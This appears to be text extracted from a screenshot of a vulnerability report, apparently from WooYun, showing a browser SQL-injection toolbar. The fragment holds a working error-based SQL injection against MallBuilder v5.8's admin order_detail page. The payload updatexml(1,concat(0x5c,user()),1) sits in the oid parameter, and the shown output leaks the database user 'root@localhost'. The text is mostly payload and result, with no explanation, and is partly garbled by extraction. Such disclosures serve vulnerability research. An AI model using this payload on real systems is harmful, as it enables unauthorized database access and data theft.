 http://127.0.0....0x5c,user()),1)
127.0.0.1/mallbuilderv5.8/?m=product&s=admin/order_detail&oid=updatexml(1,concat(0x5c,user()
百度 <Ctrl+K>
访问最多 新手上路
INT SQL XSS Encryption Encoding Other
Load URL http://127.0.0.1/mallbuilderv5.8/?m=product&s=admin/order_detail&oid=updatexml(1,concat(0x5c,user()),1)
Split URL
Execute
Enable Post data Enable Referrer
Post data
select * from mallbuilder_product_order where order_id=updatexml(1,concat(0x5c,user()),1)XPATH syntax error: '\root@localhost'
www.wooyun.org